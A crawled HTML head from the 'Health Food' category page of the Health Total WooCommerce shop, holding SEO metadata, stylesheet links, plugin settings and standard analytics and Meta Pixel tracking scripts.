

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.health-total.com/product-category/health-food/?add-to-cart=58276
body_size: 17582
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://shop.health-total.com/xmlrpc.php">
<link rel="shortcut icon" href="https://shop.health-total.com/wp-content/uploads/2019/07/ht-logo.ico" />
<meta name="google-site-verification" content="0W-0RhsD1Pxp_P5DWHoZkEEg3cIpV1615eJ8u-X_zUDo" />
<meta name="google-site-verification" content="zEZYEoX-baMfx-vW3AQOUS0Z7GzD1SBdhGqsIiXeJlM" />
<!--[if lt IE 9]>
	<script src="https://shop.health-total.com/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Health Food Archives - Health Total</title>
<link rel="canonical" href="https://shop.health-total.com/product-category/health-food/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Health Food Archives - Health Total" />
<meta property="og:url" content="https://shop.health-total.com/product-category/health-food/" />
<meta property="og:site_name" content="Health Total" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@HealthTotalAM" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://shop.health-total.com/#website","url":"https://shop.health-total.com/","name":"Health Total","description":"Buy Snacks, Tea, Drink, Order Juice Online - Health Total Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.health-total.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://shop.health-total.com/product-category/health-food/","url":"https://shop.health-total.com/product-category/health-food/","name":"Health Food Archives - Health Total","isPartOf":{"@id":"https://shop.health-total.com/#website"},"breadcrumb":{"@id":"https://shop.health-total.com/product-category/health-food/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shop.health-total.com/product-category/health-food/"]}]},{"@type":"BreadcrumbList","@id":"https://shop.health-total.com/product-category/health-food/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.health-total.com/"},{"@type":"ListItem","position":2,"name":"Health Food"}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Feed" href="https://shop.health-total.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Comments Feed" href="https://shop.health-total.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Health Food Category Feed" href="https://shop.health-total.com/product-category/health-food/feed/" />
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shop.health-total.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/6ae6ac0819bedcefbb87a7df20c70b43_0.css" />
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons' !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/6ae6ac0819bedcefbb87a7df20c70b43_1.css" />
<style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome' !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/6ae6ac0819bedcefbb87a7df20c70b43_2.css" />
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/6ae6ac0819bedcefbb87a7df20c70b43_3.css" />
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/6ae6ac0819bedcefbb87a7df20c70b43_4.css" />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>.yith-wcbm-badge-45181{color:#fff;background-color:#1e73be;width:65px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-23983{color:#fff;background-color:#f24147;width:115px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-18086{color:#fff;background-color:#f24147;width:45px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-30849{color:#fff;background-color:#119300;width:100px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-45253{color:#fff;background-color:#49a315;width:60px;height:25px;line-height:25px;top:0;left:0}</style>
<link rel='stylesheet' id='googleFontsOpenSans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%2C300&#038;ver=6.1.1' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/6ae6ac0819bedcefbb87a7df20c70b43_5.css" />
<!--[if lt IE 9]>
<link rel='stylesheet' id='scalia-ie-css' href='https://shop.health-total.com/wp-content/themes/scalia/css/ie.css?ver=6.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='load-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.1.1' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/6ae6ac0819bedcefbb87a7df20c70b43_6.css" />
<script type='text/javascript' id='layerslider-greensock-js-extra'>var LS_Meta={"v":"6.8.4"};</script>
<script type='text/javascript' id='dokan-i18n-jed-js-extra'>var dokan={"ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","nonce":"dd64c1dbca","ajax_loader":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"100","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":".","product_types":["simple"],"loading_img":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"bbda65c4e0","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","rest":{"root":"https:\/\/shop.health-total.com\/wp-json\/","nonce":"113156d11c","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets"}};</script>
<script type='text/javascript' id='moment-js-after'>moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}});</script>
<script type='text/javascript' id='dokan-util-helper-js-extra'>var dokan_helper={"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}};</script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shop.health-total.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script type='text/javascript' id='rnoc_track-user-cart-js-extra'>var retainful_cart_data={"ajax_url":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","jquery_url":"https:\/\/shop.health-total.com\/wp-includes\/js\/jquery\/jquery.js","ip":"18.119.28.42","version":"2.6.38","public_key":"f8bca941-4224-4948-8066-44face583792","api_url":"https:\/\/api.retainful.com\/v1\/woocommerce\/webhooks\/checkout","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js"};</script>
<script type='text/javascript' id='rnoc_popup-coupon-js-extra'>var retainful_popup_data={"ajax_url":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","version":"2.6.38","popup_redirect_timeout":"1500"};</script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://shop.health-total.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shop.health-total.com/wp-json/wp/v2/product_cat/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.health-total.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shop.health-total.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 6.7.0" />
<style></style><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','215395282165932',{});fbq('track','PageView',{});</script>
<script>(function(window,document){if(window.wcfbq)return;window.wcfbq=(function(){if(arguments.length>0){var pixelId,trackType,contentObj;if(typeof arguments[0]=='string')pixelId=arguments[0];if(typeof arguments[1]=='string')trackType=arguments[1];if(typeof arguments[2]=='object')contentObj=arguments[2];var params=[];if(typeof pixelId==='string'&&pixelId.replace(/\s+/gi,'')!=''&&typeof trackType==='string'&&trackType.replace(/\s+/gi,'')){params.push('id='+encodeURIComponent(pixelId));switch(trackType){case'PageView':case'ViewContent':case'Search':case'AddToCart':case'InitiateCheckout':case'AddPaymentInfo':case'Lead':case'CompleteRegistration':case'Purchase':case'AddToWishlist':params.push('ev='+encodeURIComponent(trackType));break;default:return;}
params.push('dl='+encodeURIComponent(document.location.href));if(document.referrer)params.push('rl='+encodeURIComponent(document.referrer));params.push('if=false');params.push('ts='+new Date().getTime());if(typeof contentObj=='object'){for(var u in contentObj){if(typeof contentObj[u]=='object'&&contentObj[u]instanceof Array){if(contentObj[u].length>0){for(var y=0;y<contentObj[u].length;y++){contentObj[u][y]=(contentObj[u][y]+'').replace(/^\s+|\s+$/gi,'').replace(/\s+/gi,' ').replace(/,/gi,'§');}
params.push('cd['+u+']='+encodeURIComponent(contentObj[u].join(',').replace(/^/gi,'[\'').replace(/$/gi,'\']').replace(/,/gi,'\',\'').replace(/§/gi,'\,')));}}
else if(typeof contentObj[u]=='string')
params.push('cd['+u+']='+encodeURIComponent(contentObj[u]));}}
params.push('v='+encodeURIComponent('2.7.19'));var imgId=new Date().getTime();var img=document.createElement('img');img.id='fb_'+imgId,img.src='https://www.facebook.com/tr/?'+params.join('&'),img.width=1,img.height=1,img.style='display:none;';document.body.appendChild(img);window.setTimeout(function(){var t=document.getElementById('fb_'+imgId);t.parentElement.removeChild(t);},1000);}}});})(window,document);</script>
<!-- End: WooCommerce Conversion Tracking Codes -->
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none !important}</style></noscript>	<script>var pathname=window.location;if(pathname=="https://shop.health-total.com/products/?add-to-cart=18036")
{window.location.href="https://shop.health-total.com/cart/";}</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type="application/javascript" src="https://shop.health-total.com/wp-content/cache/jch-optimize/js/5a06b2ff099a78e730a2f64ba06e6f1a_0.js"></script>
<script>$(document).ready(function(){$('.yith-wcbm-badge').hide();$(".container-image-and-badge").hover(function()
{$(this).find(".yith-wcbm-badge").show()});$(".container-image-and-badge").mouseleave(function()
{$(this).find(".yith-wcbm-badge").hide();});});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18776315-8"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-18776315-8');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MXX4L5LLXJ"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-MXX4L5LLXJ');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEPCE8QJFM"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-DEPCE8QJFM');</script><!-- Google tag (gtag.js) -->
<!-- Meta Pixel Code -->
<script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1768333230659585');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1768333230659585&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
